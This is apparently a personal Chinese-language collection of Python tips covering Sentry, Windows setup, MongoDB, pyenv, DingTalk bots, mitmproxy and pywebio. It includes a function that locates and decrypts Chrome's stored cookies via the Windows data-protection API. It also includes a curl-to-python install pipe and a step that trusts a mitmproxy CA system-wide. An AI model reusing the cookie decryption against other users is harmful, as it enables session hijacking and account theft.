在py文件一开始进行加载,会自动处理没有被handle的异常
安装:pip install sentry_sdk
import sentry_sdk
from sentry_sdk import capture_message, capture_exception
sentry_sdk.init("....")
在出现了意外但是不严重可以pass的时候 代替traceback.print_exc():
try:
1/0
except:
capture_exception()
capture_message("oho, 1/0 failed...")
pass
如果是flask的应用 比如用户登录了,希望报错的时候顺带给出用户名:
from sentry_sdk import configure_scope
@app.before_request
def before_request_session():
if "username" in session:
with configure_scope() as scope:
scope.user = {"username": session["username"]}
不要过于依赖Sentry¶
capture_exception和capture_message 都是同步调用 本质上是一个耗时的网络请求
尤其在循环中触发 会导致页面加载速度显著变慢
对于已经知道会有异常产生也不关心的,就不要抓住这种异常来损害性能了 pass就好了
解决命令行执行py文件没有sys.argv的问题¶
这是由于打开方式没有把%*加上的原因,修改注册表 regedit
HKEY_CLASSES_ROOT\Python.File\Shell\open\command
末尾加上%*即可,例如改为
"C:\Python37\python.exe" "%1" %*
你也可以用管理员权限的cmd来做修改:
先查询.py的文件类型:assoc .py查到.py=Python.File
然后查一下当前的运行命令:ftype Python.File 然后用ftype Python.File="C:\Python37\python.exe" "%1" %*修改即可
Python获取Windows Chrome的Cookie¶
参考:https://github.com/cheezone/ZhihuVAPI/blob/34ef5881f83da0026119e3167ebe727619774c7b/ZhihuVAPI/util/Session.py#L18
Chrome的cookie用sqlite数据库存储,用WinAPI加密,当前用户任何程序都可以调用解密API来获取cookie
import sqlite3
import glob
import os
from win32.win32crypt import CryptUnprotectData
def getcookie(host):
result = []
for cookiepath in glob.glob(os.environ['LOCALAPPDATA'] + r"\*\*\User Data\Default\Cookies")+glob.glob(os.environ['LOCALAPPDATA'] + r"\*\User Data\Default\Cookies"):
sql = "select host_key,name,encrypted_value from cookies where host_key='%s'" % host
with sqlite3.connect(cookiepath) as conn:
cu = conn.cursor()
cookies = {name: CryptUnprotectData(encrypted_value)[1].decode() for host_key, name, encrypted_value in cu.execute(sql).fetchall()}
result.extend([k+"="+v for k, v in cookies.items()])
return result
调用如getcookie(".zhihu.com")
Win开发摆脱每次都要写的encoding=utf-8¶
在Windows上写代码,目标部署环境为linux,本机运行的时候不想每次读写文件都要写encoding="utf-8"
修改C:\Python38\Lib\site.py,末尾加上:
import _locale
_locale._getdefaultlocale = (lambda *args: ['en_US', 'utf8'])
验证可以用:python -c "print(open('x','w').encoding)" 输出utf8而不是cp936即可
参考: https://juejin.im/post/5bd2b6d5e51d45735c3c0453
Ubuntu16.04安装Python3.7¶
并且设置为默认的python
apt-key adv --keyserver keyserver.ubuntu.com --recv-keys BA6932366A755776 &&\
echo "deb http://ppa.launchpad.net/deadsnakes/ppa/ubuntu xenial main" > /etc/apt/sources.list.d/python.list &&\
apt update && apt install -y python3.7-dev &&\
update-alternatives --install /usr/bin/python python /usr/bin/python3.7 50 &&\
curl https://bootstrap.pypa.io/get-pip.py | python &&\
pip install -U setuptools
但是在ubuntu 14.04上从这个ppa源安装的python没有_ssl的库,无法使用pip很迷(解决方案就是开了一个docker ubuntu16.04的容器继续)
判断代码是否卡住,自动发送KeyboardInterrupt¶
场景: 跑爬虫等依赖网络的代码,遇到网络不佳的时候一直卡住不再执行,增加timeout设置确实是一种方法,有没有不用改代码的方式呢?
依赖: apt install inotify-tools
watch.sh:
#!/bin/bash
while true; do
inotifywait -e modify -t 100 $1
res=$?
if [ "$res" == "2" ]; then
echo "[`date`] Time Out!"
$2 || break
fi
sleep 60
done
用法:
python -u run.py >& log.txt &
ps #查看python进程的id, 假设为12345
./watch.sh log.txt "kill -SIGINT 12345"
解释:python指定输出流不缓存,保证最新的print也能实时写入文件中
然后使用inotifywait这个工具观察文件$1在100秒内有没有发生修改
如果没有修改就执行用户提供的参数$2,这里是使用kill发送SIGINT信号
在Linux里,用户按Ctrl+C就是BASH给当前前台的进程发送这个信号
如果进程已经结束,那么kill会报错找不到进程,这时候我们就可以break跳出循环了
如果发生了修改就歇一分钟后继续观察
这个场景下允许延迟没必要一直观察,只要卡住的时候能发现即可(最迟160秒)
当然爬虫代码需要处理异常,失败的时候继续下一次爬取或者重试即可
设置PYTHONSTARTUP环境变量 启动Python自动执行一些import¶
经常启动Python当计算器用,但有些时候也需要执行quote之类的函数,每次都要手动import就很烦
所以可以配置一个环境变量来让启动Python时自动执行这些import操作
Note
注意这个不会改变Python执行.py文件的行为,只在Python Interpreter中生效
Windows在cmd里可以用setx设置环境变量,或者你也可以编辑注册表 HKEY_CURRENT_USER\Environment
参考: http://www.dowdandassociates.com/blog/content/howto-set-an-environment-variable-in-windows-command-line-and-registry/
setx PYTHONSTARTUP d:\myshell\pyload.py
这个脚本需要快速加载,避免启动Python太慢,所以使用lazyload来把真正的import留到使用时:
依赖: PYTHONUTF8=1使得windows的python读写文件默认也使用UTF8
set PYTHONUTF8=1
pip install lazy_import
先简要概括一下这个脚本提供了些啥:
标准库:time, sys, os, json, pickle, csv, requests, np(numpy), plt(matplotlib.pyplot)
对象:a是EasyLogin(), sess是requests.session()
函数:
pload(filename, default) 载入一个pickle文件
pdump(filename, data) 将data写入pickle文件
jload 用json读取文件
jload 用json写入文件
bd(b64_string) 解码base64字符串,返回str,自动补齐等号,不会Invalid base64-encoded string
hd(b16_string) hex decode 将hex字符串转为bytes
myprint 显示当前时间的print
md5 计算给定字符串的md5的32字节hex字符串
t() int(time.time())
d() 等价于date -d@xxx,将timestamp转为人类可读的格式,也支持毫秒的输入
简写:
jl = json.loads
pp = pprint.pprint
sleep = time.sleep
leval = ast.literal_eval
import _locale
_locale._getdefaultlocale = (lambda *args: ['en_US', 'utf8'])
import time
from time import sleep
import sys
import json
import pickle
def pload(filename, default=None, lib=pickle):
try:
res = lib.load(open(filename, "rb"))
except:
if default is None:
raise
return default
return res
def pdump(filename, data, lib=pickle):
open(filename, "w"+("b" if lib==pickle else "")).write(lib.dumps(data))
def jload(filename, default=None):
return pload(filename, default=default, lib=json)
def jdump(filename, data):
return pdump(filename, data, lib=json)
import os
import csv
from urllib.parse import quote, unquote
from base64 import b64encode, b64decode, b16encode, b16decode
def bd(b64_string):
b64_string += "=" * ((4 - len(b64_string) % 4) % 4)
return b64decode(b64_string).decode()
jl=json.loads
def hd(b16_string):
return b16decode(b16_string.upper())
def myprint(*args, **kwargs):
args = list(args)
args[0] = "["+time.strftime("%Y-%m-%d %H:%M:%S")+"] "+str(args[0])
print(*args, **kwargs)
import lazy_import
requests = lazy_import.lazy_module("requests")
numpy = np = lazy_import.lazy_module("numpy")
plt = lazy_import.lazy_module("matplotlib.pyplot")
el = EasyLogin = lazy_import.lazy_class("EasyLogin.EasyLogin")
pp = pprint = lazy_import.lazy_function("pprint.pprint")
leval = lazy_import.lazy_function("ast.literal_eval")
import hashlib
def _load_hashlib(name):
def f(s):
if isinstance(s, str):
s = bytes(s, "utf-8")
return getattr(hashlib, name)(s).hexdigest()
return f
md5 = _load_hashlib("md5")
sha1 = _load_hashlib("sha1")
sha512 = _load_hashlib("sha512")
class _A():
def __getattr__(self, name):
global a
a=el()
return getattr(a, name)
a=_A()
class _sess():
def __getattr__(self, name):
global sess
sess=requests.session()
return getattr(sess, name)
sess=_sess()
def t():
return int(time.time())
from datetime import datetime, timedelta
def d(ts):
ts = int(ts)
if len(str(ts))==13:
ts = ts//1000
return datetime.fromtimestamp(ts).strftime("%Y-%m-%d %H:%M:%S")
def dutc(ts):
return datetime.utcfromtimestamp(ts).strftime("%Y-%m-%d %H:%M:%S")
Python使用MongoDB¶
爬取数据ajax接口返回的是json数据,懒得转换成mysql的表示,直接丢给mongo呗
可视化客户端使用官方的Compass
安装server¶
docker run -d --name mongo -e MONGO_INITDB_ROOT_USERNAME=adminusername -e MONGO_INITDB_ROOT_PASSWORD=password -v /srv/mongo:/data/db -p 27017:27017 mongo
安装后的连接字符串是:mongodb://adminusername:password@ip:27017
增删查改¶
查询¶
嵌套的格式用.表示 例如{"a.b": "1"}可以查到文档{a:{b:"1"}}
Python代码:
import pymongo
client = pymongo.MongoClient("mongodb://adminusername:password@127.0.0.1:27017")
table = client.database_name.table_name
print(table.find_one({"_id": id}))
print(table.count_documents({}))
批量增加¶
insert ignore into 忽略已经存在的:
try:
table.insert_many(data, ordered=False)
except pymongo.errors.BulkWriteError:
pass
replace into 覆盖已经存在的:使用upcert不存在时插入
for item in data:
# 你很可能需要自己定义_id
# item["_id"] = "_".join([...])
# pprint(item)
table.update({'_id':item["_id"]}, item, True)
删除¶
类似的有函数:delete_one, delete_many
多表join查询¶
table中文档里有一个属性idB,对应tableB的_id,使用$lookup做join操作,无论有没有查到都会返回新的文档,没查到时dst属性为空数组
所以可以用$match继续筛选查到的内容;然后统计数量,注意到$count在没有结果的时候不返回内容,需要单独处理
def howmany():
pipeline = [
{"$match": {"idB": {"$exists": True}}},
{"$lookup": {"from": 'tableB', "localField": 'idB', "foreignField": '_id', "as": 'dst'}},
{"$match": {"dst": {"$size": 1}}},
{"$count": "cnt"}
]
data = list(table.aggregate(pipeline))
if not data:
return 0
return data[0]["cnt"]
随机采样¶
pipeline中使用:但是注意可能会有重复的元素 需要自己去重
{"$sample": {"size":10}}
使用pyenv编译安装不同版本的Python¶
想自己维护一个完整的虚拟环境,方便的安装各种版本,用pyenv呗
安装:
git clone https://github.com/pyenv/pyenv.git ~/.pyenv
echo 'export PYENV_ROOT="$HOME/.pyenv"' >> ~/.bash_profile
echo 'export PATH="$PYENV_ROOT/bin:$PATH"' >> ~/.bash_profile
echo -e 'if command -v pyenv 1>/dev/null 2>&1; then\n eval "$(pyenv init -)"\nfi' >> ~/.bash_profile
然后就能编译安装特定版本的Python了,以3.7.0为例:使用我提供的www.python.org的镜像
apt install -y libffi-dev libgnutls28-dev
cd ~/.pyenv/plugins
sed -i 's#www.python.org#py.py3.io#g' $(grep www.python.org -r . -l)
pyenv install -v 3.7.0
pyenv global 3.7.0
之后使用如果遇到密码学库的问题:
pip uninstall pycrypto pycryptodome
pip install pycryptodome
发送钉钉消息¶
群聊加入机器人 关键词设置为一定会出现的字符如.。[,获取url后调用时只需要传入token部分
import requests
def dingsend(token, text):
data = {
"msgtype" : "text" ,
"text" : { "content" : text },
"isAtAll" : False
}
return requests.post("https://oapi.dingtalk.com/robot/send?access_token="+token, json=data)
使用mitmproxy¶
python3 -m pip install mitmproxy
参考: https://stackoverflow.com/questions/51893788/using-mitmproxy-inside-python-script
from mitmproxy.options import Options
from mitmproxy.proxy.config import ProxyConfig
from mitmproxy.proxy.server import ProxyServer
from mitmproxy.tools.dump import DumpMaster
import threading
import asyncio
import time
class Addon(object):
def __init__(self):
self.num = 1
def request(self, flow):
flow.request.headers["count"] = str(self.num)
def response(self, flow):
self.num = self.num + 1
flow.response.headers["count"] = str(self.num)
print(self.num)
# see source mitmproxy/master.py for details
def loop_in_thread(loop, m):
asyncio.set_event_loop(loop) # This is the key.
m.run_loop(loop.run_forever)
if __name__ == "__main__":
options = Options(listen_host='0.0.0.0', listen_port=8080, http2=True)
m = DumpMaster(options, with_termlog=False, with_dumper=False)
config = ProxyConfig(options)
m.server = ProxyServer(config)
m.addons.add(Addon())
# run mitmproxy in backgroud, especially integrated with other server
loop = asyncio.get_event_loop()
t = threading.Thread( target=loop_in_thread, args=(loop,m) )
t.start()
# Other servers, such as a web server, might be started then.
time.sleep(20)
print('going to shutdown mitmproxy')
m.shutdown()
安装proxychains:
apt install proxychains4
修改/etc/proxychains.conf,最后一行改成http 127.0.0.1 8080
添加信任:参考 https://superuser.com/questions/437330/how-do-you-add-a-certificate-authority-ca-to-ubuntu
cp ~/.mitmproxy/mitmproxy-ca-cert.pem /usr/local/share/ca-certificates/mitm.crt
update-ca-certificates
pywebio+Flask 构建交互式markdown网站¶
比较适合简单线性流程的工作,例如取代python自带的input界面
import sys, os
from pywebio.input import *
from pywebio.output import *
from pywebio.session import *
from pywebio.platform.flask import webio_view
from pywebio.platform import page
from flask import Flask, session, request, redirect
app = Flask(__name__)
set_localstorage = lambda key, value: run_js("localStorage.setItem(key, value)", key=key, value=value)
get_localstorage = lambda key: eval_js("localStorage.getItem(key)", key=key)
@page.config(title="Application Title")
def index():
run_js("history.replaceState({}, 'Application Title', '/index'); document.title='Application Title';")
clear()
put_markdown("# Application Title")
put_text("")
data = input("input something:")
put_text("your input: "+data)
app.add_url_rule('/', 'index', webio_view(index), methods=['GET', 'POST', 'OPTIONS'])
app.add_url_rule('/index', 'index2', webio_view(index), methods=['GET', 'POST', 'OPTIONS'])
import webbrowser
from threading import Timer
def open_browser():
webbrowser.open_new('http://127.0.0.1:1323/')
if __name__ == '__main__':
debug = True
if "win" in sys.platform:
Timer(1, open_browser).start()
debug = False
app.run(host='0.0.0.0', port=1323, debug=debug)
文件上传:例如xlsx
import openpyxl, time
f = file_upload("导入号码(需要按照模板填写)", placeholder='选择Excel文件 (xlsx格式)', required=True, accept="application/vnd.openxmlformats-officedocument.spreadsheetml.sheet")
wb = openpyxl.load_workbook(filename=BytesIO(f["content"]), data_only=True, read_only=True)
data = []
for r in wb.active.rows:
item = [i.value for i in r]
data.append(item)
输出表格:
put_table(data, header=["Col1", "Col2"])